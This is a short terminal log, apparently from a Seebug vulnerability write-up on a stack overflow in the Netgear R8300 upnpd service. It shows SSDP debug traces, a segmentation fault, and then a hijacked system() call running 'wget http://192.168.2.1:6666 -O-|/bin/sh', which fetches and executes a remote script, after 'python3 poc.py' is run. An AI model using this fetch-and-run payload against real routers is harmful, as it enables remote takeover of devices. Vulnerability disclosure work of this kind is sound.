 root@192.168.2.2 (ssh)
http_mu_send:1041()
[0x0001dac8] acosNvramConfig_get('upnp_advert_ttl') = '4'
[0x0001dafc] acosNvramConfig_get('lan_ipaddr') = '192.168.2.2'
http_mu_send(1111): Send 365 Bytes
serviceOK(88):
ssdp_discovery_send(511):
ssdp_schemas_discovery_send(495):
igd_ssdp_schemas_discovery(125)
ssdp_packet(98):
[0x000247bc] acosNvramConfig_get('upnp_duration') = '3600'
http_mu_send:1041()
[0x0001dac8] acosNvramConfig_get('upnp_advert_ttl') = '4'
[0x0001dafc] acosNvramConfig_get('lan_ipaddr') = '192.168.2.2'
http_mu_send(1111): Send 353 Bytes
serviceOK(88):
ssdp_discovery_send(511):
ssdp_schemas_discovery_send(495):
igd_ssdp_schemas_discovery(125)
ssdp_packet(98):
[0x000247bc] acosNvramConfig_get('upnp_duration') = '3600'
http_mu_send:1041()
[0x0001dac8] acosNvramConfig_get('upnp_advert_ttl') = '4'
[0x0001dafc] acosNvramConfig_get('lan_ipaddr') = '192.168.2.2'
http_mu_send(1111): Send 355 Bytes
serviceOK(88):
[0x0001d1a0] acosNvramConfig_get('upnp_advert_period') = '30'
[0x0001d200] acosNvramConfig_match('upnp_turn_on', '1') = 1
[0x0001d810] acosNvramConfig_match('upnp_turn_on', '1') = 1
ssdp_http_method_check(203):
ssdp_http_method_check(231):Http message error
[0x0001d200] acosNvramConfig_match('upnp_turn_on', '1') = 1
[0x0001d810] acosNvramConfig_match('upnp_turn_on', '1') = 1
ssdp_http_method_check(203):
ssdp_http_method_check(231):Http message error
Segmentation fault
[0x00013650] system('wget http://192.168.2.1:6666 -O-|/bin/sh') = 0
..stackoverflow (ssh)
→ 20200819_netgear_r8300_upnpd_stackoverflow python3 poc.py
→ 20200819_netgear_r8300_upnpd_stackoverflow
Seebug